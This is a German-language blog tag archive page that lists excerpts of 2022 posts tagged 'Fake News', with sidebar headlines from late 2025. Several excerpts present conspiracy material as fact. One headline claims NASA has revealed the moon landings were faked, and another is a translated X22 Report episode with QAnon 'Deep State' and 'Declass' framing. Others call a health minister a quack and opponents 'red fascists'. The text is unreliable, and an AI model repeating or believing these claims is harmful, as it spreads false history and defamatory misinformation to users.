				<p>29. Oktober 2022 – 08:00 Uhr Von: Rasender Reporter Foto: Bodo Ramelow (über dts Nachrichtenagentur) Erfurt – Nach der Enterung eines der einflussreichsten linksradikalen Sozialen Medien durch einen nicht-kommunistischen Wirtschaftsboss drehen die Rot-Faschisten am Rad: Thüringens Ministerpräsident Bodo Ramelow (Linke) zum &hellip; <a href="http://staseve.eu/?p=194530">Weiterlesen <span class="meta-nav">&rarr;</span></a></p>
			</div><!-- .entry-summary -->
	
			<div class="entry-utility">
									<span class="cat-links">
						<span class="entry-utility-prep entry-utility-prep-cat-links">Veröffentlicht unter</span> <a href="http://staseve.eu/?cat=1" rel="category">Aktuell</a>, <a href="http://staseve.eu/?cat=10" rel="category">Geschichte</a>, <a href="http://staseve.eu/?cat=11" rel="category">Kultur</a>, <a href="http://staseve.eu/?cat=12" rel="category">Nachrichten</a>, <a href="http://staseve.eu/?cat=3" rel="category">Politik</a>, <a href="http://staseve.eu/?cat=14" rel="category">Soziales</a>, <a href="http://staseve.eu/?cat=5" rel="category">StaSeVe Aktuell</a>, <a href="http://staseve.eu/?cat=7" rel="category">Völkerrecht</a>, <a href="http://staseve.eu/?cat=15" rel="category">Wirtschaft</a>, <a href="http://staseve.eu/?cat=8" rel="category">Wissenschaft</a>					</span>
					<span class="meta-sep">|</span>
													<span class="tag-links">
						<span class="entry-utility-prep entry-utility-prep-tag-links">Verschlagwortet mit</span> <a href="http://staseve.eu/?tag=bodo-ramelow" rel="tag">Bodo Ramelow</a>, <a href="http://staseve.eu/?tag=deutschland" rel="tag">Deutschland</a>, <a href="http://staseve.eu/?tag=elon-musk" rel="tag">Elon Musk</a>, <a href="http://staseve.eu/?tag=fake-news" rel="tag">Fake News</a>, <a href="http://staseve.eu/?tag=hass" rel="tag">Hass</a>, <a href="http://staseve.eu/?tag=hetze" rel="tag">Hetze</a>, <a href="http://staseve.eu/?tag=kontrolle" rel="tag">Kontrolle</a>, <a href="http://staseve.eu/?tag=kurznachrichtendienst" rel="tag">Kurznachrichtendienst</a>, <a href="http://staseve.eu/?tag=linke" rel="tag">Linke</a>, <a href="http://staseve.eu/?tag=meinungsfreiheit" rel="tag">Meinungsfreiheit</a>, <a href="http://staseve.eu/?tag=staatliche-reglementierung" rel="tag">staatliche Reglementierung</a>, <a href="http://staseve.eu/?tag=twitter" rel="tag">Twitter</a>, <a href="http://staseve.eu/?tag=usa" rel="tag">USA</a>, <a href="http://staseve.eu/?tag=zensur" rel="tag">Zensur</a>					</span>
					<span class="meta-sep">|</span>
								<span class="comments-link"><a href="http://staseve.eu/?p=194530&#038;noamp=mobile#comments">3 Kommentare</a></span>
							</div><!-- .entry-utility -->
		</div><!-- #post-## -->

		
	


			<div id="post-194032" class="post-194032 post type-post status-publish format-standard hentry category-uncategorized category-geschichte category-kultur category-nachrichten category-politik category-soziales category-staseve-aktuell category-voelkerrecht category-wirtschaft category-wissenschaft tag-23-10-2022 tag-alexander-quade tag-angriff tag-belgien tag-bildungskatastrophe tag-cdu tag-chemieunfall tag-china tag-deutschland tag-energieanlagen tag-fake-news tag-fruehwald-um-9 tag-gas tag-geimpfte tag-informationen tag-infrastruktur tag-israel tag-john-bolton tag-kolonialvergangenheit tag-kretschmer tag-kriegsverbrecher tag-massenmord tag-medienberichte tag-nachrichten tag-olaf-scholz tag-oesterreich tag-russland tag-sachsen tag-sachsens-ministerpraesident tag-st-johann-im-pongau tag-syrien tag-traktorendemo tag-ukraine tag-ukraine-krieg tag-usa tag-versicherer tag-versicherer-agbs tag-versicherungsschutz tag-wiener-neustadt tag-xi-jinping">
			<h2 class="entry-title"><a href="http://staseve.eu/?p=194032" rel="bookmark">Frühwald um 9 – Nachrichten und Informationen vom 23.10.2022 (Textausgabe)</a></h2>

			<div class="entry-meta">
				<span class="meta-prep meta-prep-author">Publiziert am</span> <a href="http://staseve.eu/?p=194032" title="07:16" rel="bookmark"><span class="entry-date">23. Oktober 2022</span></a> <span class="meta-sep">von</span> <span class="author vcard"><a class="url fn n" href="http://staseve.eu/?author=1" title="Zeige alle Artikel von staseve">staseve</a></span>			</div><!-- .entry-meta -->

				<div class="entry-summary">
				<p>Deutsche Bildungskatastrophe: „Einen Rückgang wie jetzt hat es noch nie gegeben“ München. Im Windschatten anderer Katastrophen nimmt sich das deutsche Bildungsdesaster vergleichsweise harmlos aus. Für die Zukunft Deutschlands als Industriestandort ist es aber fatal. Jetzt gibt es eine neue Momentaufnahme, &hellip; <a href="http://staseve.eu/?p=194032">Weiterlesen <span class="meta-nav">&rarr;</span></a></p>
			</div><!-- .entry-summary -->
	
			<div class="entry-utility">
									<span class="cat-links">
						<span class="entry-utility-prep entry-utility-prep-cat-links">Veröffentlicht unter</span> <a href="http://staseve.eu/?cat=1" rel="category">Aktuell</a>, <a href="http://staseve.eu/?cat=10" rel="category">Geschichte</a>, <a href="http://staseve.eu/?cat=11" rel="category">Kultur</a>, <a href="http://staseve.eu/?cat=12" rel="category">Nachrichten</a>, <a href="http://staseve.eu/?cat=3" rel="category">Politik</a>, <a href="http://staseve.eu/?cat=14" rel="category">Soziales</a>, <a href="http://staseve.eu/?cat=5" rel="category">StaSeVe Aktuell</a>, <a href="http://staseve.eu/?cat=7" rel="category">Völkerrecht</a>, <a href="http://staseve.eu/?cat=15" rel="category">Wirtschaft</a>, <a href="http://staseve.eu/?cat=8" rel="category">Wissenschaft</a>					</span>
					<span class="meta-sep">|</span>
													<span class="tag-links">
						<span class="entry-utility-prep entry-utility-prep-tag-links">Verschlagwortet mit</span> <a href="http://staseve.eu/?tag=23-10-2022" rel="tag">23.10.2022</a>, <a href="http://staseve.eu/?tag=alexander-quade" rel="tag">Alexander Quade</a>, <a href="http://staseve.eu/?tag=angriff" rel="tag">Angriff</a>, <a href="http://staseve.eu/?tag=belgien" rel="tag">Belgien</a>, <a href="http://staseve.eu/?tag=bildungskatastrophe" rel="tag">Bildungskatastrophe</a>, <a href="http://staseve.eu/?tag=cdu" rel="tag">CDU</a>, <a href="http://staseve.eu/?tag=chemieunfall" rel="tag">Chemieunfall</a>, <a href="http://staseve.eu/?tag=china" rel="tag">China</a>, <a href="http://staseve.eu/?tag=deutschland" rel="tag">Deutschland</a>, <a href="http://staseve.eu/?tag=energieanlagen" rel="tag">Energieanlagen</a>, <a href="http://staseve.eu/?tag=fake-news" rel="tag">Fake News</a>, <a href="http://staseve.eu/?tag=fruehwald-um-9" rel="tag">Frühwald um 9</a>, <a href="http://staseve.eu/?tag=gas" rel="tag">Gas</a>, <a href="http://staseve.eu/?tag=geimpfte" rel="tag">Geimpfte</a>, <a href="http://staseve.eu/?tag=informationen" rel="tag">Informationen</a>, <a href="http://staseve.eu/?tag=infrastruktur" rel="tag">Infrastruktur</a>, <a href="http://staseve.eu/?tag=israel" rel="tag">Israel</a>, <a href="http://staseve.eu/?tag=john-bolton" rel="tag">John Bolton</a>, <a href="http://staseve.eu/?tag=kolonialvergangenheit" rel="tag">Kolonialvergangenheit</a>, <a href="http://staseve.eu/?tag=kretschmer" rel="tag">Kretschmer</a>, <a href="http://staseve.eu/?tag=kriegsverbrecher" rel="tag">Kriegsverbrecher</a>, <a href="http://staseve.eu/?tag=massenmord" rel="tag">Massenmord</a>, <a href="http://staseve.eu/?tag=medienberichte" rel="tag">Medienberichte</a>, <a href="http://staseve.eu/?tag=nachrichten" rel="tag">Nachrichten</a>, <a href="http://staseve.eu/?tag=olaf-scholz" rel="tag">Olaf Scholz</a>, <a href="http://staseve.eu/?tag=oesterreich" rel="tag">Österreich</a>, <a href="http://staseve.eu/?tag=russland" rel="tag">Russland</a>, <a href="http://staseve.eu/?tag=sachsen" rel="tag">Sachsen</a>, <a href="http://staseve.eu/?tag=sachsens-ministerpraesident" rel="tag">Sachsens Ministerpräsident</a>, <a href="http://staseve.eu/?tag=st-johann-im-pongau" rel="tag">St. Johann im Pongau</a>, <a href="http://staseve.eu/?tag=syrien" rel="tag">Syrien</a>, <a href="http://staseve.eu/?tag=traktorendemo" rel="tag">Traktorendemo</a>, <a href="http://staseve.eu/?tag=ukraine" rel="tag">Ukraine</a>, <a href="http://staseve.eu/?tag=ukraine-krieg" rel="tag">Ukraine-Krieg</a>, <a href="http://staseve.eu/?tag=usa" rel="tag">USA</a>, <a href="http://staseve.eu/?tag=versicherer" rel="tag">Versicherer</a>, <a href="http://staseve.eu/?tag=versicherer-agbs" rel="tag">Versicherer AGBs</a>, <a href="http://staseve.eu/?tag=versicherungsschutz" rel="tag">Versicherungsschutz</a>, <a href="http://staseve.eu/?tag=wiener-neustadt" rel="tag">Wiener Neustadt</a>, <a href="http://staseve.eu/?tag=xi-jinping" rel="tag">Xi Jinping</a>					</span>
					<span class="meta-sep">|</span>
								<span class="comments-link"><a href="http://staseve.eu/?p=194032&#038;noamp=mobile#comments">1 Kommentar</a></span>
							</div><!-- .entry-utility -->
		</div><!-- #post-## -->

		
	


			<div id="post-193202" class="post-193202 post type-post status-publish format-standard hentry category-uncategorized category-geschichte category-kultur category-nachrichten category-politik category-soziales category-staseve-aktuell category-voelkerrecht category-wirtschaft category-wissenschaft tag-achtung-reichelt tag-angst tag-bundesregierung tag-corona tag-corona-impfung tag-corona-massnahmen tag-corona-pandemie tag-corona-quacksalber tag-demagogie tag-deutschland tag-epidemiologie tag-fake-news tag-fdp tag-gesellschaft tag-gesundheit tag-impfstoffe tag-infektionskrankheiten tag-julian-reichelt tag-julius-boehm tag-karl-lauterbach tag-klaus-stoehr tag-marco-buschmann tag-politik tag-professor-klaus-stoehr tag-sadismus tag-spd tag-steuergelder tag-virologie">
			<h2 class="entry-title"><a href="http://staseve.eu/?p=193202" rel="bookmark">Karl Lauterbach: Deutschlands mächtigster Corona-Quacksalber // Klaus Stöhr: „Das ist Demagogie“</a></h2>

			<div class="entry-meta">
				<span class="meta-prep meta-prep-author">Publiziert am</span> <a href="http://staseve.eu/?p=193202" title="19:17" rel="bookmark"><span class="entry-date">10. Oktober 2022</span></a> <span class="meta-sep">von</span> <span class="author vcard"><a class="url fn n" href="http://staseve.eu/?author=1" title="Zeige alle Artikel von staseve">staseve</a></span>			</div><!-- .entry-meta -->

				<div class="entry-summary">
				<p>Wir haben es Ihnen versprochen: In dieser Woche widmen wir uns Deutschlands prominentestem Quacksalber, Gesundheitsminister Karl Lauterbach. Wir haben für Sie zusammengetragen, wie er übertreibt, bewusst verfälscht, fehlinterpretiert und schlimmeres, um Deutschlands mächtigster Corona-Politiker zu bleiben. Ist es kein Wunder, &hellip; <a href="http://staseve.eu/?p=193202">Weiterlesen <span class="meta-nav">&rarr;</span></a></p>
			</div><!-- .entry-summary -->
	
			<div class="entry-utility">
									<span class="cat-links">
						<span class="entry-utility-prep entry-utility-prep-cat-links">Veröffentlicht unter</span> <a href="http://staseve.eu/?cat=1" rel="category">Aktuell</a>, <a href="http://staseve.eu/?cat=10" rel="category">Geschichte</a>, <a href="http://staseve.eu/?cat=11" rel="category">Kultur</a>, <a href="http://staseve.eu/?cat=12" rel="category">Nachrichten</a>, <a href="http://staseve.eu/?cat=3" rel="category">Politik</a>, <a href="http://staseve.eu/?cat=14" rel="category">Soziales</a>, <a href="http://staseve.eu/?cat=5" rel="category">StaSeVe Aktuell</a>, <a href="http://staseve.eu/?cat=7" rel="category">Völkerrecht</a>, <a href="http://staseve.eu/?cat=15" rel="category">Wirtschaft</a>, <a href="http://staseve.eu/?cat=8" rel="category">Wissenschaft</a>					</span>
					<span class="meta-sep">|</span>
													<span class="tag-links">
						<span class="entry-utility-prep entry-utility-prep-tag-links">Verschlagwortet mit</span> <a href="http://staseve.eu/?tag=achtung-reichelt" rel="tag">Achtung Reichelt</a>, <a href="http://staseve.eu/?tag=angst" rel="tag">Angst</a>, <a href="http://staseve.eu/?tag=bundesregierung" rel="tag">Bundesregierung</a>, <a href="http://staseve.eu/?tag=corona" rel="tag">Corona</a>, <a href="http://staseve.eu/?tag=corona-impfung" rel="tag">Corona-Impfung</a>, <a href="http://staseve.eu/?tag=corona-massnahmen" rel="tag">Corona-Maßnahmen</a>, <a href="http://staseve.eu/?tag=corona-pandemie" rel="tag">Corona-Pandemie</a>, <a href="http://staseve.eu/?tag=corona-quacksalber" rel="tag">Corona-Quacksalber</a>, <a href="http://staseve.eu/?tag=demagogie" rel="tag">Demagogie</a>, <a href="http://staseve.eu/?tag=deutschland" rel="tag">Deutschland</a>, <a href="http://staseve.eu/?tag=epidemiologie" rel="tag">Epidemiologie</a>, <a href="http://staseve.eu/?tag=fake-news" rel="tag">Fake News</a>, <a href="http://staseve.eu/?tag=fdp" rel="tag">FDP</a>, <a href="http://staseve.eu/?tag=gesellschaft" rel="tag">Gesellschaft</a>, <a href="http://staseve.eu/?tag=gesundheit" rel="tag">Gesundheit</a>, <a href="http://staseve.eu/?tag=impfstoffe" rel="tag">Impfstoffe</a>, <a href="http://staseve.eu/?tag=infektionskrankheiten" rel="tag">Infektionskrankheiten</a>, <a href="http://staseve.eu/?tag=julian-reichelt" rel="tag">Julian Reichelt</a>, <a href="http://staseve.eu/?tag=julius-boehm" rel="tag">Julius Böhm</a>, <a href="http://staseve.eu/?tag=karl-lauterbach" rel="tag">Karl Lauterbach</a>, <a href="http://staseve.eu/?tag=klaus-stoehr" rel="tag">Klaus Stöhr</a>, <a href="http://staseve.eu/?tag=marco-buschmann" rel="tag">Marco Buschmann</a>, <a href="http://staseve.eu/?tag=politik" rel="tag">Politik</a>, <a href="http://staseve.eu/?tag=professor-klaus-stoehr" rel="tag">Professor Klaus Stöhr</a>, <a href="http://staseve.eu/?tag=sadismus" rel="tag">Sadismus</a>, <a href="http://staseve.eu/?tag=spd" rel="tag">SPD</a>, <a href="http://staseve.eu/?tag=steuergelder" rel="tag">Steuergelder</a>, <a href="http://staseve.eu/?tag=virologie" rel="tag">Virologie</a>					</span>
					<span class="meta-sep">|</span>
								<span class="comments-link"><a href="http://staseve.eu/?p=193202&#038;noamp=mobile#comments">1 Kommentar</a></span>
							</div><!-- .entry-utility -->
		</div><!-- #post-## -->

		
	


			<div id="post-188316" class="post-188316 post type-post status-publish format-standard hentry category-uncategorized category-geschichte category-kultur category-nachrichten category-politik category-soziales category-staseve-aktuell category-voelkerrecht category-wirtschaft category-wissenschaft tag-18-08-2022 tag-bill-clinton tag-cia tag-cnn tag-crossfire-hurrican tag-declass tag-deep-state tag-donald-trump tag-episode-2853b tag-fake-news tag-fbi tag-fisa tag-hillary-clinton tag-jackie-walorski tag-korruption tag-mar-a-lago tag-menschenhandel tag-obama tag-pani-in-dc tag-peter-strock tag-q tag-roter-oktober tag-showtime tag-sun-zu tag-usa tag-x22 tag-x22-report">
			<h2 class="entry-title"><a href="http://staseve.eu/?p=188316" rel="bookmark">X22 Report vom 18.8.2022 &#8211; Roter Oktober &#8211; Declass bringt alles zum Einsturz &#8211; Es gibt keinen Ort, an dem man sich verstecken kann &#8211; Showtime &#8211; Episode 2853b</a></h2>

			<div class="entry-meta">
				<span class="meta-prep meta-prep-author">Publiziert am</span> <a href="http://staseve.eu/?p=188316" title="08:55" rel="bookmark"><span class="entry-date">21. August 2022</span></a> <span class="meta-sep">von</span> <span class="author vcard"><a class="url fn n" href="http://staseve.eu/?author=1" title="Zeige alle Artikel von staseve">staseve</a></span>			</div><!-- .entry-meta -->

				<div class="entry-summary">
				<p>Freie Übersetzung von Dirk Dietrich @DDDDoffiziell Schauen wir uns an, was in Mar-A-Lago passiert ist. Sie haben Trumps Haus gestürmt und nach Dokumenten gesucht. Glaubt wirklich jemand, dass Trump so wichtige Unterlagen wie beispielsweise über Crossfire Hurrican in seinem Keller aufbewahrt? &hellip; <a href="http://staseve.eu/?p=188316">Weiterlesen <span class="meta-nav">&rarr;</span></a></p>
			</div><!-- .entry-summary -->
	
			<div class="entry-utility">
									<span class="cat-links">
						<span class="entry-utility-prep entry-utility-prep-cat-links">Veröffentlicht unter</span> <a href="http://staseve.eu/?cat=1" rel="category">Aktuell</a>, <a href="http://staseve.eu/?cat=10" rel="category">Geschichte</a>, <a href="http://staseve.eu/?cat=11" rel="category">Kultur</a>, <a href="http://staseve.eu/?cat=12" rel="category">Nachrichten</a>, <a href="http://staseve.eu/?cat=3" rel="category">Politik</a>, <a href="http://staseve.eu/?cat=14" rel="category">Soziales</a>, <a href="http://staseve.eu/?cat=5" rel="category">StaSeVe Aktuell</a>, <a href="http://staseve.eu/?cat=7" rel="category">Völkerrecht</a>, <a href="http://staseve.eu/?cat=15" rel="category">Wirtschaft</a>, <a href="http://staseve.eu/?cat=8" rel="category">Wissenschaft</a>					</span>
					<span class="meta-sep">|</span>
													<span class="tag-links">
						<span class="entry-utility-prep entry-utility-prep-tag-links">Verschlagwortet mit</span> <a href="http://staseve.eu/?tag=18-08-2022" rel="tag">18.08.2022</a>, <a href="http://staseve.eu/?tag=bill-clinton" rel="tag">Bill Clinton</a>, <a href="http://staseve.eu/?tag=cia" rel="tag">CIA</a>, <a href="http://staseve.eu/?tag=cnn" rel="tag">CNN</a>, <a href="http://staseve.eu/?tag=crossfire-hurrican" rel="tag">Crossfire Hurrican</a>, <a href="http://staseve.eu/?tag=declass" rel="tag">Declass</a>, <a href="http://staseve.eu/?tag=deep-state" rel="tag">Deep State</a>, <a href="http://staseve.eu/?tag=donald-trump" rel="tag">Donald Trump</a>, <a href="http://staseve.eu/?tag=episode-2853b" rel="tag">Episode 2853b</a>, <a href="http://staseve.eu/?tag=fake-news" rel="tag">Fake News</a>, <a href="http://staseve.eu/?tag=fbi" rel="tag">FBI</a>, <a href="http://staseve.eu/?tag=fisa" rel="tag">FISA</a>, <a href="http://staseve.eu/?tag=hillary-clinton" rel="tag">Hillary Clinton</a>, <a href="http://staseve.eu/?tag=jackie-walorski" rel="tag">Jackie Walorski</a>, <a href="http://staseve.eu/?tag=korruption" rel="tag">Korruption</a>, <a href="http://staseve.eu/?tag=mar-a-lago" rel="tag">Mar-a-Lago</a>, <a href="http://staseve.eu/?tag=menschenhandel" rel="tag">Menschenhandel</a>, <a href="http://staseve.eu/?tag=obama" rel="tag">Obama</a>, <a href="http://staseve.eu/?tag=pani-in-dc" rel="tag">Pani in DC</a>, <a href="http://staseve.eu/?tag=peter-strock" rel="tag">Peter Strock</a>, <a href="http://staseve.eu/?tag=q" rel="tag">Q</a>, <a href="http://staseve.eu/?tag=roter-oktober" rel="tag">Roter Oktober</a>, <a href="http://staseve.eu/?tag=showtime" rel="tag">Showtime</a>, <a href="http://staseve.eu/?tag=sun-zu" rel="tag">Sun zu</a>, <a href="http://staseve.eu/?tag=usa" rel="tag">USA</a>, <a href="http://staseve.eu/?tag=x22" rel="tag">X22</a>, <a href="http://staseve.eu/?tag=x22-report" rel="tag">X22 Report</a>					</span>
					<span class="meta-sep">|</span>
								<span class="comments-link"><a href="http://staseve.eu/?p=188316&noamp=mobile#respond">Hinterlasse einen Kommentar</a></span>
							</div><!-- .entry-utility -->
		</div><!-- #post-## -->

		
	


			<div id="post-186348" class="post-186348 post type-post status-publish format-standard hentry category-uncategorized category-geschichte category-kultur category-nachrichten category-politik category-soziales category-staseve-aktuell category-voelkerrecht category-wirtschaft category-wissenschaft tag-137376 tag-apollo-11 tag-buzz-aldrin tag-fake-news tag-gefaelschte-mondlandungen tag-hollywood tag-mondlandung tag-nasa tag-raketenwissenschaft tag-raumfahrtindustrie tag-usa tag-wahrheit">
			<h2 class="entry-title"><a href="http://staseve.eu/?p=186348" rel="bookmark">NASA enthüllt endlich die Wahrheit über gefälschte Mondlandungen</a></h2>

			<div class="entry-meta">
				<span class="meta-prep meta-prep-author">Publiziert am</span> <a href="http://staseve.eu/?p=186348" title="09:15" rel="bookmark"><span class="entry-date">19. Juli 2022</span></a> <span class="meta-sep">von</span> <span class="author vcard"><a class="url fn n" href="http://staseve.eu/?author=1" title="Zeige alle Artikel von staseve">staseve</a></span>			</div><!-- .entry-meta -->

				<div class="entry-summary">
				<p>Antiilluminaten TV July 17, 2022   Wussten Sie, dass die NASA endlich die Wahrheit über die gefälschten Mondlandungen enthüllt hat? Die Mainstream-Medien haben kaum über die erstaunlichen Enthüllungen berichtet, so dass die meisten Menschen nicht wissen, was die NASA in &hellip; <a href="http://staseve.eu/?p=186348">Weiterlesen <span class="meta-nav">&rarr;</span></a></p>
			</div><!-- .entry-summary -->
	
			<div class="entry-utility">
									<span class="cat-links">
						<span class="entry-utility-prep entry-utility-prep-cat-links">Veröffentlicht unter</span> <a href="http://staseve.eu/?cat=1" rel="category">Aktuell</a>, <a href="http://staseve.eu/?cat=10" rel="category">Geschichte</a>, <a href="http://staseve.eu/?cat=11" rel="category">Kultur</a>, <a href="http://staseve.eu/?cat=12" rel="category">Nachrichten</a>, <a href="http://staseve.eu/?cat=3" rel="category">Politik</a>, <a href="http://staseve.eu/?cat=14" rel="category">Soziales</a>, <a href="http://staseve.eu/?cat=5" rel="category">StaSeVe Aktuell</a>, <a href="http://staseve.eu/?cat=7" rel="category">Völkerrecht</a>, <a href="http://staseve.eu/?cat=15" rel="category">Wirtschaft</a>, <a href="http://staseve.eu/?cat=8" rel="category">Wissenschaft</a>					</span>
					<span class="meta-sep">|</span>
													<span class="tag-links">
						<span class="entry-utility-prep entry-utility-prep-tag-links">Verschlagwortet mit</span> <a href="http://staseve.eu/?tag=1969" rel="tag">1969</a>, <a href="http://staseve.eu/?tag=apollo-11" rel="tag">Apollo 11</a>, <a href="http://staseve.eu/?tag=buzz-aldrin" rel="tag">Buzz Aldrin</a>, <a href="http://staseve.eu/?tag=fake-news" rel="tag">Fake News</a>, <a href="http://staseve.eu/?tag=gefaelschte-mondlandungen" rel="tag">gefälschte Mondlandungen</a>, <a href="http://staseve.eu/?tag=hollywood" rel="tag">Hollywood</a>, <a href="http://staseve.eu/?tag=mondlandung" rel="tag">Mondlandung</a>, <a href="http://staseve.eu/?tag=nasa" rel="tag">NASA</a>, <a href="http://staseve.eu/?tag=raketenwissenschaft" rel="tag">Raketenwissenschaft</a>, <a href="http://staseve.eu/?tag=raumfahrtindustrie" rel="tag">Raumfahrtindustrie</a>, <a href="http://staseve.eu/?tag=usa" rel="tag">USA</a>, <a href="http://staseve.eu/?tag=wahrheit" rel="tag">Wahrheit</a>					</span>
					<span class="meta-sep">|</span>
								<span class="comments-link"><a href="http://staseve.eu/?p=186348&#038;noamp=mobile#comments">3 Kommentare</a></span>
							</div><!-- .entry-utility -->
		</div><!-- #post-## -->

		
	


			<div id="post-183227" class="post-183227 post type-post status-publish format-standard hentry category-uncategorized category-geschichte category-kultur category-nachrichten category-politik category-soziales category-staseve-aktuell category-voelkerrecht category-wirtschaft category-wissenschaft tag-01-06-2022 tag-afrika tag-asien tag-bier tag-biernotstand tag-deutschland tag-diaeten tag-diaeten-erhoehung tag-ernaehrungssystem tag-europa tag-europol tag-eurozone tag-fake-news tag-financial-times tag-fruehwald-um-9 tag-inflation tag-informationen tag-kokainhandel tag-nachrichten tag-nrw tag-oelembargo tag-preisexplosion tag-rekord-inflation tag-rohstoff-news tag-russland tag-sanktions-luege tag-shell-europe tag-skandal tag-ukraine tag-ukraine-krieg tag-ungarn tag-westen">
			<h2 class="entry-title"><a href="http://staseve.eu/?p=183227" rel="bookmark">Frühwald um 9 &#8211; Nachrichten und Informationen vom 01.06.2022 (Textausgabe)</a></h2>

			<div class="entry-meta">
				<span class="meta-prep meta-prep-author">Publiziert am</span> <a href="http://staseve.eu/?p=183227" title="07:35" rel="bookmark"><span class="entry-date">1. Juni 2022</span></a> <span class="meta-sep">von</span> <span class="author vcard"><a class="url fn n" href="http://staseve.eu/?author=1" title="Zeige alle Artikel von staseve">staseve</a></span>			</div><!-- .entry-meta -->

				<div class="entry-summary">
				<p>Die Sanktions-Lüge des Westens: Weite Teile Asiens und Afrika ziehen nicht mit Washington/Pretoria. Die westliche Regierungen werden nicht müde, zu betonen, sie hätten Rußland mit ihren Sanktionen im internationalen Rahmen „isoliert“. Doch ein Blick auf die Weltkarte belehrt darüber, daß diese &hellip; <a href="http://staseve.eu/?p=183227">Weiterlesen <span class="meta-nav">&rarr;</span></a></p>
			</div><!-- .entry-summary -->
	
			<div class="entry-utility">
									<span class="cat-links">
						<span class="entry-utility-prep entry-utility-prep-cat-links">Veröffentlicht unter</span> <a href="http://staseve.eu/?cat=1" rel="category">Aktuell</a>, <a href="http://staseve.eu/?cat=10" rel="category">Geschichte</a>, <a href="http://staseve.eu/?cat=11" rel="category">Kultur</a>, <a href="http://staseve.eu/?cat=12" rel="category">Nachrichten</a>, <a href="http://staseve.eu/?cat=3" rel="category">Politik</a>, <a href="http://staseve.eu/?cat=14" rel="category">Soziales</a>, <a href="http://staseve.eu/?cat=5" rel="category">StaSeVe Aktuell</a>, <a href="http://staseve.eu/?cat=7" rel="category">Völkerrecht</a>, <a href="http://staseve.eu/?cat=15" rel="category">Wirtschaft</a>, <a href="http://staseve.eu/?cat=8" rel="category">Wissenschaft</a>					</span>
					<span class="meta-sep">|</span>
													<span class="tag-links">
						<span class="entry-utility-prep entry-utility-prep-tag-links">Verschlagwortet mit</span> <a href="http://staseve.eu/?tag=01-06-2022" rel="tag">01.06.2022</a>, <a href="http://staseve.eu/?tag=afrika" rel="tag">Afrika</a>, <a href="http://staseve.eu/?tag=asien" rel="tag">Asien</a>, <a href="http://staseve.eu/?tag=bier" rel="tag">Bier</a>, <a href="http://staseve.eu/?tag=biernotstand" rel="tag">Biernotstand</a>, <a href="http://staseve.eu/?tag=deutschland" rel="tag">Deutschland</a>, <a href="http://staseve.eu/?tag=diaeten" rel="tag">Diäten</a>, <a href="http://staseve.eu/?tag=diaeten-erhoehung" rel="tag">Diäten-Erhöhung</a>, <a href="http://staseve.eu/?tag=ernaehrungssystem" rel="tag">Ernährungssystem</a>, <a href="http://staseve.eu/?tag=europa" rel="tag">Europa</a>, <a href="http://staseve.eu/?tag=europol" rel="tag">Europol</a>, <a href="http://staseve.eu/?tag=eurozone" rel="tag">Eurozone</a>, <a href="http://staseve.eu/?tag=fake-news" rel="tag">Fake News</a>, <a href="http://staseve.eu/?tag=financial-times" rel="tag">Financial Times</a>, <a href="http://staseve.eu/?tag=fruehwald-um-9" rel="tag">Frühwald um 9</a>, <a href="http://staseve.eu/?tag=inflation" rel="tag">Inflation</a>, <a href="http://staseve.eu/?tag=informationen" rel="tag">Informationen</a>, <a href="http://staseve.eu/?tag=kokainhandel" rel="tag">Kokainhandel</a>, <a href="http://staseve.eu/?tag=nachrichten" rel="tag">Nachrichten</a>, <a href="http://staseve.eu/?tag=nrw" rel="tag">NRW</a>, <a href="http://staseve.eu/?tag=oelembargo" rel="tag">Ölembargo</a>, <a href="http://staseve.eu/?tag=preisexplosion" rel="tag">Preisexplosion</a>, <a href="http://staseve.eu/?tag=rekord-inflation" rel="tag">Rekord-Inflation</a>, <a href="http://staseve.eu/?tag=rohstoff-news" rel="tag">Rohstoff-News</a>, <a href="http://staseve.eu/?tag=russland" rel="tag">Russland</a>, <a href="http://staseve.eu/?tag=sanktions-luege" rel="tag">Sanktions-Lüge</a>, <a href="http://staseve.eu/?tag=shell-europe" rel="tag">Shell Europe</a>, <a href="http://staseve.eu/?tag=skandal" rel="tag">Skandal</a>, <a href="http://staseve.eu/?tag=ukraine" rel="tag">Ukraine</a>, <a href="http://staseve.eu/?tag=ukraine-krieg" rel="tag">Ukraine-Krieg</a>, <a href="http://staseve.eu/?tag=ungarn" rel="tag">Ungarn</a>, <a href="http://staseve.eu/?tag=westen" rel="tag">Westen</a>					</span>
					<span class="meta-sep">|</span>
								<span class="comments-link"><a href="http://staseve.eu/?p=183227&#038;noamp=mobile#comments">1 Kommentar</a></span>
							</div><!-- .entry-utility -->
		</div><!-- #post-## -->

		
	

				<div id="nav-below" class="navigation">
					<div class="nav-previous"><a href="http://staseve.eu/?tag=fake-news&#038;paged=2" ><span class="meta-nav">&larr;</span> Ältere Artikel</a></div>
					<div class="nav-next"></div>
				</div><!-- #nav-below -->
			</div><!-- #content -->
		</div><!-- #container -->


		<div id="primary" class="widget-area" role="complementary">
			<ul class="xoxo">

<li id="search-2" class="widget-container widget_search"><form role="search" method="get" id="searchform" class="searchform" action="http://staseve.eu/">
				<div>
					<label class="screen-reader-text" for="s">Suche nach:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Suche" />
				</div>
			</form></li>
		<li id="recent-posts-2" class="widget-container widget_recent_entries">
		<h3 class="widget-title">Neueste Beiträge</h3>
		<ul>
											<li>
					<a href="http://staseve.eu/?p=256238">Brüssel &#8211; Die Europäische Union will neuen Geheimdienst gründen – jeder Mitgliedsstaat soll Mitarbeiter entsenden</a>
											<span class="post-date">12. November 2025</span>
									</li>
											<li>
					<a href="http://staseve.eu/?p=256236">Facebook-Posting &#8211; Schweizer muss zehn Tage in Haft, weil er schrieb, dass Skelette nur männlich oder weiblich seien</a>
											<span class="post-date">12. November 2025</span>
									</li>
											<li>
					<a href="http://staseve.eu/?p=256234">Baden-Württemberg &#8211; AfD zieht vor Verfassungsgericht – weil sie den Landtagstunnel nicht nutzen darf</a>
											<span class="post-date">12. November 2025</span>
									</li>
											<li>
					<a href="http://staseve.eu/?p=256232">Gemeinsame Erklärung &#8211; Vier BSW-Abgeordnete treten aus der Partei aus – Koalition in Brandenburg wackelt</a>
											<span class="post-date">12. November 2025</span>
									</li>
											<li>
					<a href="http://staseve.eu/?p=256228">„eingollan“ &#8211; Angriff auf Grünen-Abgeordneten bei „Seitenwechsel“-Messe? Video wirft Fragen auf</a>
											<span class="post-date">12. November 2025</span>
									</li>
											<li>
					<a href="http://staseve.eu/?p=256225">Sparmaßnahmen &#8211; Auftragsflaute überschattet Maschinenbau: EMAG-Gruppe streicht fast 500 Stellen</a>
											<span class="post-date">12. November 2025</span>
									</li>
											<li>
